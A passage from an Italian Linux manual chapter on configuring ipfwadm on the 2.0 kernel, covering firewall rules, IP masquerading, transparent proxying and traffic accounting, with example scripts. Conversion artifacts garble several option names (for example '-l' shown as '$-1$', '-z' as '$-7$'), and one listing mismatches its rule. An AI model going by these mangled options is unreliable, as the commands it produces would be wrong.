Se si utilizza il comando '**-f**', non possono essere indicati né parametri, né opzioni, dato il significato che assume l'istruzione.

#### $-1$

Emette attraverso lo standard output le regole riferite della categoria di intervento indicata.

Se si utilizza il comando '**-l**', non possono essere indicati dei parametri (a parte la possibilità di utilizzare anche il comando '**-z**', che riguarda però la contabilizzazione dei dati in transito), mentre qualche opzione può essere aggiunta.

$$
\neg a \left\{ \text{accept} | \text{deny} | \text{reject} \right\}
$$

-i {accept|deny|reject}

Inserisce la regola definita dai parametri e dalle opzioni successive, alla fine ('**-a**', *append*), oppure all'inizio ('**-i**') dell'elenco.

Quando si tratta di una regola di firewall (ovvero, ciò a cui si fa riferimento in queste sezioni), è obbligatoria l'indicazione di una politica rappresentata da una parola chiave: '**accept**', '**deny**' o '**reject**'. Il significato dovrebbe essere intuitivo: accettare, rifiutare o rigettare i pacchetti che soddisfano la definizione fatta attraverso i parametri successivi.

La differenza tra '**deny**' e '**reject**' sta nel fatto che, nel primo caso il rifiuto è silenzioso, mentre nel secondo viene generata una segnalazione di errore inviata all'origine del pacchetto.

-d {accept|deny|reject} *parametri*

Permette di eliminare una regola dal gruppo appartenente alla categoria specificata. Per ottenere la sua eliminazione, occorre indicare la stessa politica e gli stessi parametri utilizzati per crearla.

-p {accept|deny|reject}

Serve a definire una politica predefinita, riferita alla categoria selezionata, per tutte le situazioni che non corrispondono ad alcuna regola indicata espressamente.

In generale, se non viene definito diversamente, la politica predefinita è '**accept**', e questo è necessario perché il sistema possa funzionare come router quando non viene stabilito nulla al riguardo del filtro dei pacchetti IP.

### 282.3.3 Parametri principali

Le opzioni sono gli argomenti di '**ipfwadm**' che definiscono la regola, che generalmente si vuole aggiungere. Prima di descrivere la sintassi di questi parametri, è bene chiarire alcune convenzioni che vengono utilizzate.

La definizione di un gruppo di indirizzi IP può essere fatta attraverso l'indicazione di una coppia *numero\_IP*/ *maschera*, con una barra obliqua di separazione tra i due. La maschera può essere indicata nel modo consueto, oppure con un numero che esprime la quantità di bit iniziali da porre al valore uno. A titolo di esempio, la tabella 282.1 mostra l'equivalenza tra alcune maschere di rete tipiche e questo numero di abbreviazione.



Tabella 282.1. Maschere di rete tipiche per IPv4.

Quando si vuole fare riferimento a indirizzi imprecisati, si utilizza solitamente l'indirizzo 0.0.0.0, che può essere indicato anche in forma simbolica attraverso la parola chiave '**any**'. Nello stesso modo il gruppo di indirizzi 0.0.0.0/0, cioè ogni indirizzo, può essere rappresentato nei rapporti (quelli che si ottengono con il comando '**-l**') con la parola chiave '**anywhere**'.

Alcune regole possono fare riferimento all'utilizzo di porte, o intervalli di porte particolari (qui si trascura volontariamente il problema dei pacchetti ICMP). Queste porte possono essere espresse attraverso un nome, come definito nel file '/etc/services', oppure per numero, cosa che di solito si preferisce per questo tipo di applicazione. Gli intervalli di porte, in particolare, vengono espressi nella forma seguente:

*porta\_iniziale*:*porta\_finale*

Il kernel è in grado di gestire un numero limitato di regole che contengano riferimenti precisi a porte. Di solito è consentita l'indicazione massima di 10 porte, dove gli intervalli valgono per due.

Alcuni parametri

 $-P \{ \text{tcp} | \text{udp} | \text{icmp} | \text{all} \}$ 

Stabilisce il tipo di protocollo della regola che viene definita. La parola chiave '**all**' rappresenta qualsiasi protocollo, ed è l'impostazione predefinita se questo parametro non viene utilizzato.

L'indicazione del protocollo è obbligatoria quando si specificano le porte di un'origine o di una destinazione.

-S *indirizzo*[/*maschera*] [*porta*| *intervallo\_di\_porte*]...

Permette di definire l'origine dei pacchetti. L'indirizzo viene indicato generalmente in forma numerica, anche se c'è la possibilità di usare un nome di dominio. La maschera, eventuale, serve a indicare un gruppo di indirizzi.

Se questo parametro viene omesso, si intende implicitamente '**-S 0.0.0.0/0**', ovvero '**-S any/0**', che rappresenta tutti gli indirizzi possibili.

-D *indirizzo*[/*maschera*] [*porta*| *intervallo\_di\_porte*]...

Permette di definire la destinazione dei pacchetti. L'indirizzo viene indicato generalmente in forma numerica, anche se c'è la possibilità di usare un nome di dominio. La maschera, eventuale, serve a indicare un gruppo di indirizzi.

Se questo parametro viene omesso, si intende implicitamente '**-D 0.0.0.0/0**', ovvero '**-D any/0**', che rappresenta tutti gli indirizzi possibili.

-V *indirizzo*

Permette di indicare l'indirizzo dell'interfaccia di rete attraverso la quale sono ricevuti o inviati i pacchetti della regola che si sta definendo.

Se questo parametro viene omesso, si intende implicitamente '**-V 0.0.0.0**', che rappresenta eccezionalmente un qualunque indirizzo.

-W *interfaccia*

Permette di indicare il nome dell'interfaccia di rete attraverso la quale sono ricevuti o inviati i pacchetti della regola che si sta definendo.

Se questo parametro viene omesso, si intende fare riferimento implicitamente a qualunque interfaccia di rete.

### 282.3.4 Opzioni aggiuntive

Alcune opzioni finali possono essere importanti e vale la pena di conoscerle. È il caso di precisare che, anche se la sintassi indicata da *ipfwadm*(8) pone queste opzioni alla fine della riga di comando, queste possono apparire dopo i comandi, subito prima dei parametri.

Alcuni opzioni

 $-\epsilon$ 

Questa opzione può essere usata solo in combinazione al comando '**-l**', e permette di ottenere informazioni più dettagliate.

-n

Questa opzione viene usata normalmente assieme al comando '**-l**', e fa in modo che le informazioni su indirizzi e porte siano espresse in forma numerica.

 $-h$ 

Fa in modo che la regola valga in modo bidirezionale per i pacchetti IP.

 $-$ o

Attiva l'annotazione dei pacchetti che corrispondono alla regola, utilizzando il registro del sistema (per la precisione si tratta di messaggi del kernel, che di solito vengono intercettati dal demone '**klogd**' che poi li invia al registro del sistema).

### 282.3.5 Pratica con ipfwadm per la gestione del firewall

Ci sono tre utilizzi tipici di '**ipfwadm**' con cui è necessario avere confidenza prima di analizzare degli esempi più sostanziosi: l'elenco delle regole di una determinata categoria, la cancellazione di tutte le regole di una categoria e la definizione della politica predefinita.

```
# ipfwadm -I -l[ Invio ]
```
IP firewall input rules, default policy: accept

# **ipfwadm -O -l**[ *Invio* ]

IP firewall output rules, default policy: accept

# **ipfwadm -F -l**[ *Invio* ]

IP firewall forward rules, default policy: accept

L'esempio mostra l'uso dei comandi necessari a visualizzare le regole delle categorie riferite alla funzionalità di controllo dell'input, dell'output e di attraversamento dei pacchetti IP. Se il kernel è predisposto per la loro gestione e non sono state definite regole di alcun tipo, quello che si vede è il risultato generato da questi comandi. Si osservi in particolare che la politica predefinita è sempre '**accept**'.

In generale, quando si predispone uno script con tutte le regole di firewall che si vogliono applicare, si inizia dall'azzeramento di quelle eventualmente esistenti, esattamente nel modo seguente:

#!/bin/sh

```
/sbin/ipfwadm -I -f
/sbin/ipfwadm -O -f
/sbin/ipfwadm -F -f
#...
```
Dal momento che le funzionalità di filtro del kernel Linux non devono interferire con quelle di *routing*, nel caso le prime non siano state definite, è necessario che la politica predefinita sia sempre '**accept**'. In generale, se si vuole configurare il proprio elaboratore come firewall, la situazione cambia, e dovrebbe essere conveniente il contrario, in modo da poter controllare la situazione. In pratica, dopo l'azzeramento delle regole delle varie categorie, è solitamente opportuno modificare le politiche predefinite, in modo da bloccare gli accessi e il transito dei pacchetti.

```
\#...
/sbin/ipfwadm -I -p deny
/sbin/ipfwadm -O -p deny
/sbin/ipfwadm -F -p deny
#...
```
La definizione delle regole di firewall deve tenere conto dell'ordine in cui appaiono nell'elenco gestito all'interno del kernel, quindi, la scelta tra i comandi '**-a**' (aggiunta in coda) e '**-i**' (inserimento all'inizio) deve essere fatta in modo consapevole. A seconda della propria filosofia personale, si sceglierà probabilmente di utilizzare sempre solo un tipo, oppure l'altro.

Se si sceglie di «aggiungere» le regole, dovrebbe essere conveniente iniziare da quelle di rifiuto o rigetto ('**deny**' o '**reject**'), per finire con quelle di accettazione ('**accept**').

Se si preferisce lasciare che la politica predefinita sia '**accept**', è importante ricordare di aggiungere alla fine di tutte le regole di una categoria determinata, una regola che impedisca l'accesso in modo generalizzato, come mostrato nell'esempio seguente:

```
#...
# In coda a tutte le regole
/sbin/ipfwadm -I -a deny -S any/0 -D any/0 -o
/sbin/ipfwadm -O -a deny -S any/0 -D any/0 -o
/sbin/ipfwadm -F -a deny -S any/0 -D any/0 -o
```
Nell'esempio, è stata usata la parola chiave '**any**', come sinonimo di 0.0.0.0, in modo da rappresentare qualunque indirizzo di origine e di destinazione (0.0.0.0/0). Come si può vedere ancora, è stata aggiunta l'opzione '**-o**' in modo da annotare nel registro del sistema i tentativi di accesso o di attraversamento non autorizzati. Questo tipo di strategia, soprattutto in considerazione della possibilità di attivare un controllo nel registro del sistema, può giustificare la scelta di lasciare la politica predefinita originale: '**accept**'.

Di solito, per la definizione delle regole di un firewall ci si limita a utilizzare la categoria '**-F**', lasciando libero l'ingresso e l'uscita dei pacchetti (le categorie '**-I**' e '**-O**'). Infatti, le regole che controllano l'ingresso e l'uscita dei dati potrebbero essere utili per proteggere un nodo che non disponga della protezione di un firewall, oppure si trovi in un ambiente di cui non ci si possa fidare.

Alcuni esempi

/sbin/ipfwadm -F -a deny -S 224.0.0.0/3 -D any/0 -o

Questa regola impedisce il transito di tutti quei pacchetti che provengono da un'origine in cui l'indirizzo IP sia composto in modo da avere i prime tre bit a uno. Infatti, 224 si traduce nel numero binario 111000002, e questo esclude tutta la classe D e la classe E degli indirizzi IPv4. Si osservi l'aggiunta dell'opzione '**-o**' per ottenere l'annotazione nel registro dei tentativi di attraversamento.

Segue la visualizzazione della regola attraverso '**ipfwadm -F -l**'.



Questo esempio è esattamente identico a quello precedente, perché la destinazione predefinita è proprio quella riferita a qualunque indirizzo.

/sbin/ipfwadm -F -a accept -P tcp -S 192.168.1.0/24 -D any/0 23

Consente ai pacchetti TCP provenienti dalla rete 192.168.1.0/255.255.255.0 di attraversare il firewall per raggiungere qualunque indirizzo, ma alla porta 23. In pratica concede di raggiungere un servizio Telnet.

Segue la visualizzazione della regola attraverso '**ipfwadm -F -l**'.



/sbin/ipfwadm -F -a deny -P tcp -S any/0 6000:6009 -D any/0 -o /sbin/ipfwadm  $-F$  -a deny -P tcp -S any/0 -D any/0 6000:6009 -o

Blocca il transito delle comunicazioni riferite alla gestione remota di applicazioni per X. In questo caso, si presume di poter avere a che fare con sistemi che gestiscono fino a 10 serventi grafici contemporaneamente.

/sbin/ipfwadm -I -a deny -P tcp -S any/0 6000:6009 -D any/0 -o  $/sbin/ipfwadm -O -a$  deny -P tcp -S any/0 -D any/0 6000:6009 -o

Blocca l'ingresso e l'uscita di comunicazioni riferite alla gestione remota di applicazioni per X. Questo potrebbe essere utile per proteggere un sistema che non si avvale di un firewall o che semplicemente non si fida della rete circostante.

#### 282.3.5.1 Esempi raccolti da altri documenti

Nel documento *Linux NET-3-HOWTO, Linux Networking* di Terry Dawson (precisamente nella versione 1.2 del 1997), appare l'esempio di un firewall/router con lo scopo di proteggere una rete privata con indirizzi 172.16.37.0/255.255.255.0, come mostrato dalla figura 282.2.



Figura 282.2. Esempio tratto dal NET-3-HOWTO.

Segue lo script abbinato all'immagine di questa figura.

```
#!/bin/sh
# Flush the 'Forwarding' rules table
# Change the default policy to 'accept'
#
/sbin/ipfwadm -F -f
/sbin/ipfwadm -F -p accept
#
# .. and for 'Incoming'
#
/sbin/ipfwadm -I -f
/sbin/ipfwadm -I -p accept
# First off, seal off the PPP interface
# I'd love to use '-a deny' instead of '-a reject -y' but then it
# would be impossible to originate connections on that interface too.
# The -o causes all rejected datagrams to be logged. This trades
# disk space against knowledge of an attack of configuration error.
#
/sbin/ipfwadm -I -a reject -y -o -P tcp -S 0/0 -D 172.16.174.30
# Throw away certain kinds of obviously forged packets right away:
# Nothing should come from multicast/anycast/broadcast addresses
#
/sbin/ipfwadm -F -a deny -o -S 224.0/3 -D 172.16.37.0/24
#
# and nothing coming from the loopback network should ever be
```
———

Firewall secondo la gestione del kernel Linux 2.0.\* 2883

```
# seen on a wire
#
/sbin/ipfwadm -F -a deny -o -S 127.0/8 -D 172.16.37.0/24
# accept incoming SMTP and DNS connections, but only
# to the Mail/Name Server
#
/sbin/ipfwadm -F -a accept -P tcp -S 0/0 -D 172.16.37.19 25 53
#
# DNS uses UDP as well as TCP, so allow that too
# for questions to our name server
#
/sbin/ipfwadm -F -a accept -P udp -S 0/0 -D 172.16.37.19 53
#
# but not "answers" coming to dangerous ports like NFS and
# Larry McVoy's NFS extension. If you run squid, add its port here.
#
/sbin/ipfwadm -F -a deny -o -P udp -S 0/0 53 \
        -D 172.16.37.0/24 2049 2050
# answers to other user ports are okay
#
/sbin/ipfwadm -F -a accept -P udp -S 0/0 53 \
        -D 172.16.37.0/24 53 1024:65535
# Reject incoming connections to identd
# We use 'reject' here so that the connecting host is told
# straight away not to bother continuing, otherwise we'd experience
# delays while ident timed out.
#
/sbin/ipfwadm -F -a reject -o -P tcp -S 0/0 -D 172.16.37.0/24 113
# Accept some common service connections from the 192.168.64 and
# 192.168.65 networks, they are friends that we trust.
#
/sbin/ipfwadm -F -a accept -P tcp -S 192.168.64.0/23 \
        -D 172.16.37.0/24 20:23
# accept and pass through anything originating inside
#
/sbin/ipfwadm -F -a accept -P tcp -S 172.16.37.0/24 -D 0/0
# deny most other incoming TCP connections and log them
# (append 1:1023 if you have problems with ftp not working)
#
/sbin/ipfwadm -F -a deny -o -y -P tcp -S 0/0 -D 172.16.37.0/24
# ... for UDP too
#
/sbin/ipfwadm -F -a deny -o -P udp -S 0/0 -D 172.16.37.0/24
```
Un altro esempio interessante si trova nel *Firewalling and Proxy Server HOWTO* di Mark Grennan (versione 0.4 del 1996), dove appare uno script pensato per un firewall/router che ha lo scopo di proteggere una rete privata con indirizzi 196.1.2.0/255.255.255.0. Quello che viene mostrato di seguito è stato modificato, per eliminare alcuni errori evidenti.

#!/bin/sh # # setup IP packet Accounting and Forwarding # # Forwarding # # By default DENY all services ipfwadm -F -p deny # Flush all commands ipfwadm -F -f

```
ipfwadm -I -f
ipfwadm -O -f
# Forward email to your server
ipfwadm -F -a accept -b -P tcp -S 0.0.0.0/0 1024:65535 -D 196.1.2.10 25
# Forward email connections to outside email servers
ipfwadm -F -a accept -b -P tcp -S 196.1.2.10 25 -D 0.0.0.0/0 1024:65535
# Forward Web connections to your Web Server
/sbin/ipfwadm -F -a accept -b -P tcp -S 0.0.0.0/0 1024:65535 -D 196.1.2.11 80
# Forward Web connections to outside Web Server
/sbin/ipfwadm -F -a accept -b -P tcp -S 196.1.2.0/24 80 -D 0.0.0.0/0 1024:65535
# Forward DNS traffic
/sbin/ipfwadm -F -a accept -b -P udp -S 0.0.0.0/0 53 -D 196.1.2.0/24
```
## 282.4 Mascheramento IP

Il kernel Linux, assieme alla gestione del filtro dei pacchetti IP può occuparsi anche del mascheramento IP, cosa che consente di collegare una rete privata con indirizzi IP esclusi dalla rete pubblica, all'esterno.

A parte l'utilizzo comune che se ne fa di solito, il mascheramento IP fa in modo che, all'esterno della rete mascherata, appaia che l'origine dei pacchetti sia sempre il firewall. Fortunatamente, il firewall è poi in grado di distinguere quali siano stati i nodi (mascherati) che hanno originato la connessione, girando a loro i pacchetti di loro competenza.



Figura 282.3. Il firewall per il mascheramento IP.

In linea di principio, i nodi collocati nella rete privata mascherata, sono in grado di accedere all'esterno, per mezzo del firewall che offre il mascheramento degli indirizzi, mentre dall'esterno potrebbe mancare l'instradamento verso tali nodi. In effetti, quando la rete privata mascherata utilizza indirizzi IP esclusi dalla rete pubblica, tale instradamento (dall'esterno verso l'interno) non può esistere.

L'attivazione nel kernel delle funzionalità di mascheramento richiede prima di tutto che siano state attivate quelle di firewall, nello stesso modo già visto nella sezioni dedicate al filtro di pacchetto IP, dove in particolare sia stata poi aggiunta anche quella di mascheramento (come era stato già suggerito a suo tempo).

- *IP: masquerading* (21.2.7) **Y**
- *IP: ICMP masquerading* (21.2.7) **Y**

## 282.4.1 ipfwadm per l'amministrazione del mascheramento

La gestione del mascheramento IP del kernel è un'estensione di quella del filtro di pacchetto IP, e deve essere attivata espressamente attraverso '**ipfwadm**', utilizzando la categoria '**-F**' (*forward*), assieme a una politica di accettazione ('**accept**') con l'aggiunta dell'indicazione che si tratta di mascheramento.

Per ottenere questo, si possono usare due modi equivalenti: l'indicazione di una politica denominata '**masquerade**' (abbreviata frequentemente con '**m**'), che implica la politica '**accept**', oppure l'aggiunta dell'opzione '**-m**'. La cosa si potrebbe rappresentare schematicamente attraverso gli schemi sintattici seguenti.

ipfwadm -F {-i|-a|-d} {m|masquerade} *parametri* [*opzioni*]

Firewall secondo la gestione del kernel Linux 2.0.\* 2885

ipfwadm -F {-i|-a|-d} accept *parametri* -m [*altre\_opzioni*]

Ricapitolando quindi, il mascheramento si ottiene definendo una regola di inoltro (*forward*), in cui si stato attivato il **mascheramento dell'origine nei confronti della destinazione**.

## 282.4.2 Mascheramento in pratica

In generale, il mascheramento IP si utilizza per consentire a una rete privata, che utilizza indirizzi IP esclusi da Internet, di accedere all'esterno. In questa situazione potrebbe essere sensata ugualmente una strategia di difesa attraverso le funzionalità di filtro già discusse nelle sezioni dedicate a questo argomento, perché dall'esterno, qualcuno potrebbe creare un proprio instradamento verso la rete privata.

In ogni caso, la situazione comune per il mascheramento IP è quella dello schema che appare in figura 282.4. L'interfaccia di rete del firewall connessa alla rete privata deve avere un indirizzo IP che appartenga a tale spazio, e inoltre deve essere stato previsto un instradamento corretto. L'altra interfaccia, quella rivolta verso la rete pubblica, avrà un indirizzo IP pubblico, e l'instradamento dovrà essere quello predefinito.



Figura 282.4. Il firewall per il mascheramento IP.

In questa situazione, la regola che consente alla rete privata di raggiungere l'esterno può essere definita con uno dei tre comandi seguenti (che in pratica sono identici).

```
/sbin/ipfwadm -F -a masquerade -S 192.168.1.0/24 -D any/0
/sbin/ipfwadm -F -a m -S 192.168.1.0/24 -D any/0
/sbin/ipfwadm -F -a accept -S 192.168.1.0/24 -D any/0 -m
```
Visualizzando la regola attraverso '**ipfwadm -F -l**', si ottiene l'informazione seguente, dove si deve osservare che il tipo è indicato come '**acc/m**', ovvero: '**accept**'/'**masquerade**'.



Si è accennato al fatto che non si può escludere che qualcuno voglia provare a definire un proprio instradamento verso la rete privata che in condizioni normali dovrebbe essere irraggiungibile dall'esterno. Per questo, conviene escludere esplicitamente il traffico nella direzione opposta, oppure semplicemente definire che la politica predefinita del firewall deve essere '**deny**'.

```
#!/bin/sh
/sbin/ipfwadm -F -p deny
/sbin/ipfwadm -F -a masquerade -S 192.168.1.0/24 -D any/0
```
## 282.5 Proxy trasparente

Il *proxy trasparente*, o *transparent proxy*, è una funzionalità attraverso la quale si fa in modo di ridirigere il traffico verso il nodo locale, quando altrimenti sarebbe diretto verso altre macchine, a porte determinate.

Il kernel Linux fornisce questa funzionalità come estensione di quelle di filtro dei pacchetti IP; ma per farlo deve essere aggiunta esplicitamente la gestione di questa caratteristica.

• *IP: transparent proxy support* (21.2.7) **Y**

Queste sezioni trattano il problema del proxy trasparente solo in modo informativo, dal momento che si tratta di una funzionalità ancora sperimentale e probabilmente non funzionante.

### 282.5.1 ipfwadm per il proxy trasparente

La ridirezione attraverso cui si ottiene il proxy trasparente, si definisce esclusivamente con la categoria '**-I**', specificando una porta di ridirezione con l'opzione '**-r**'.

La sintassi di '**ipfwadm**' per questo scopo si traduce nello schema seguente:

ipfwadm -I {-i|-a|-d} accept -P *protocollo* -S *origine* -D *destinazione porte* -r *porta\_locale*

Quello che si ottiene è che il traffico proveniente dagli indirizzi previsti, diretto verso le destinazioni indicate, complete dell'informazione sulle porte, viene ridiretto alla porta indicata dall'opzione '**-r**' nel nodo locale.

### 282.5.2 Proxy trasparente in pratica

Un proxy trasparente può funzionare solo se il traffico relativo deve attraversarlo per forza. Pertanto, si può attivare questa funzionalità solo in un router, che eventualmente può fungere sia da firewall che da filtro per il mascheramento IP. Di conseguenza, il proxy per il quale il servizio viene avviato, deve risiedere fisicamente nello stesso elaboratore che svolge il ruolo di router o di firewall.



Figura 282.5. Il proxy trasparente deve essere attraversato dal traffico che poi lì può essere ridiretto verso il proxy locale.

Lo scopo del proxy trasparente può essere semplicemente quello di «obbligare» a utilizzare una memoria cache proxy, senza importunare gli utenti pretendendo da loro che configurino i loro applicativi per questo, oppure può essere il modo attraverso cui si definisce un firewall proxy, impedendo l'attraversamento del proxy per mezzo del filtro di pacchetto IP.

A titolo di esempio viene mostrato in che modo si potrebbe ridirigere il traffico di una rete locale con indirizzi 192.168.1.0/24, quando questo è rivolto alla porta 80, cioè a un servizio HTTP, verso la porta locale 8080 (tipica di una cache proxy).

/sbin/ipfwadm -I -a accept -p tcp -S 192.168.1.0/24 -D any/0 80 -r 8080

Visualizzando la regola attraverso '**ipfwadm -I -l**', si ottiene l'informazione seguente, dove si deve osservare che il tipo è indicato come '**acc/r**', dove la lettera '**r**' segnala appunto la ridirezione.

type prot source destination ports  $acc/r$  tcp  $192.168.0.0/24$  anywhere any -> http => 8080

## 282.6 Contabilizzazione del traffico

Il kernel Linux, assieme alla gestione del filtro dei pacchetti IP può anche tenere la «contabilità» del traffico. Si tratta semplicemente di definire una serie di contatori per il traffico in entrata o in uscita, da o verso indirizzi determinati. Il conteggio prosegue fino all'azzeramento successivo.

Per sfruttare questa funzionalità è necessario che il kernel sia stato predisposto opportunamente.

• *IP: accounting* (21.2.7) **Y**

La contabilità del traffico non è un'attività esclusiva di un elaboratore che ricopra il ruolo di firewall, però, un firewall, o più semplicemente un router, è il luogo migliore per gestirla.

## 282.6.1 ipfwadm per la contabilità del traffico IP

Per definire i contatori che si vogliono avere in riferimento al traffico, si utilizza '**ipfwadm**' specificando la categoria '**-A**' (*Accounting*). Con questa categoria possono essere usati comandi e opzioni simili a quelli descritti per le funzionalità di firewall, ma non perfettamente uguali. La sintassi generale cambia nel modo seguente:

ipfwadm -A [in|out|both] *comando parametri* [*opzioni*]

Come si può osservare, la categoria '**-A**' richiede un argomento composto da una parola chiave che definisce la direzione del traffico: '**in**', ingresso; '**out**', uscita; '**both**', entrambe. Se tale direzione non viene specificata, si intende implicitamente che sia stata usata la parola chiave '**both**' (entrambe).

### 282.6.2 Comandi principali per la gestione della contabilità del traffico

I comandi, cioè le opzioni che seguono immediatamente la categoria '**-A**', hanno delle differenze importanti rispetto alla sintassi relativa alla gestione del firewall.

#### Alcuni comandi

 $-F$ 

Cancella tutte le regole riferite alla categoria di intervento indicata anteriormente (in questo caso si tratta delle regole di contabilizzazione del traffico).

 $-1$ 

Emette attraverso lo standard output le regole di definizione dei contatori, con i valori che tali contatori hanno raggiunto nel frattempo.

 $-7$ 

Azzera tutti i conteggi. Si può usare anche assieme a '**-l**', e in tal caso si ottiene la visualizzazione dei valori raggiunti, e subito dopo l'azzeramento.

```
-A-i
```
Inserisce la regola di conteggio alla fine ('**-a**', *append*), oppure all'inizio ('**-i**') dell'elenco.

```
-d parametri
```
Permette di eliminare una regola dal gruppo appartenente alla categoria specificata. Per ottenere la sua eliminazione, occorre indicare gli stessi parametri utilizzati per crearla.

## 282.6.3 Contabilità del traffico in pratica

In generale, come è già stato mostrato in riferimento all'utilizzo di '**ipfwadm**', quando si realizza uno script per la definizione di contatori di traffico, si inizia con l'azzeramento delle regole riferite a questa funzione.

```
#!/bin/sh
#...
/sbin/ipfwadm -A -f
```
Le regole di definizione dei contatori possono essere più o meno precise, a seconda dell'esigenza. La regola più vaga è quella seguente, in cui si misura tutto il traffico (compreso quello dell'interfaccia di *loopback*) senza distinguere se questo è in ingresso o in uscita.

```
/sbin/ipfwadm -A both -a
```
Visualizzando la regola attraverso il comando '**ipfwadm -A -l**', si ottiene qualcosa simile a quello che segue.



In questo caso, si può osservare che c'è stato un po' di traffico (veramente minimo), dal momento che sono transitati 280 byte in quattro pacchetti.

È evidente che la contabilizzazione del traffico è utile se può dare qualche indicazione in più. L'esempio seguente serve a misurare in modo distinto il traffico in ingresso e in uscita dall'interfaccia '**eth0**'.

/sbin/ipfwadm -A in -a -W eth0 /sbin/ipfwadm -A out -a -W eth0 In questo caso, per visualizzare le regole è necessario il comando '**ipfwadm -A -l -e**', altrimenti non si può notare che si fa riferimento a un'interfaccia precisa.



L'esempio seguente mostra in che modo potrebbe essere controllato il traffico intrattenuto con un gruppo di nodi particolare. Si suppone si tratti della sottorete 192.168.1.0/24.

/sbin/ipfwadm -A in -a -S 192.168.1.0/24 /sbin/ipfwadm -A out -a -D 192.168.1.0/24

Il risultato di queste regole potrebbe essere il seguente:



Tuttavia, se l'elaboratore in cui si predispone la contabilizzazione del traffico fosse il router, o il firewall della rete dell'esempio precedente, potrebbe essere più interessante sapere qual è il traffico che transita effettivamente verso l'esterno o dall'esterno. Se si usassero le regole viste nell'esempio precedente, verrebbe considerato anche il traffico locale intrattenuto con tale elaboratore.

/sbin/ipfwadm -A out -a -S 192.168.1.0/24 -W eth1 /sbin/ipfwadm -A in -a -D 192.168.1.0/24 -W eth1

Questo esempio inverte la direzione '**in**'/'**out**', proprio per misurare il traffico uscente (verso l'esterno) che proviene dalla rete locale, e quello entrante (dall'esterno) che sia diretto verso la rete locale. Tuttavia, per fare in modo che funzioni in modo corretto, è stato necessario specificare anche l'interfaccia a cui fare riferimento.

